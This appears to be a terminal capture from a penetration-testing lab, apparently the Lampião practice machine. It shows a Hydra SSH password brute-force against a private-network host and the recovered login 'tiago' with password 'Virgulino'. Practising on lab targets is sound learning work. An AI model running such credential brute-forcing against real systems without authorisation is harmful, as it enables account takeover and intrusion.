 ┌──(root💀xxb1)-[/home/xxb1]
└─# hydra -l tiago -P lampiao.txt 192.168.81.139 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-28 11:20:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 844 login tries (l:1/p:844), ~53 tries per task
[DATA] attacking ssh://192.168.81.139:22/
[22][ssh] host: 192.168.81.139   login: tiago   password: Virgulino
账户密码
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-28 11:21:04